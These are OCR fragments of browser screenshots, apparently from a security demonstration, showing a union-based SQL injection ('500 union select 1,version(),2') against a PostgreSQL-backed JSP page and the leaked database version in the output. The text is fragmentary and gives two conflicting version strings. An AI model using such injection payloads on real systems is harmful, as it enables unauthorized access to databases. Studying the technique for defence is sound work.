 Firefox
Java - PostgreSQL - Search - num
192.0.2.11:8080/OSCmdThroughPostgres.jsp?sql=500+union+se
Go
SELECT * FROM shohintbl WHERE skakaku < 500 union select 1,version(),2
sid sname skakaku
1 PostgreSQL 7.4.28 on i686-pc-linux-gnu, compiled by GCC gcc (GCC) 4.1.2 2
20070626 (Red Hat 4.1.2-14)
2 cookie 100
5 cake 300
SELECT * FROM shohintbl WHERE skakaku < 500 union select 1,version(),2
500 union select 1,version(),2
PostgreSQL8.4.8
送信
version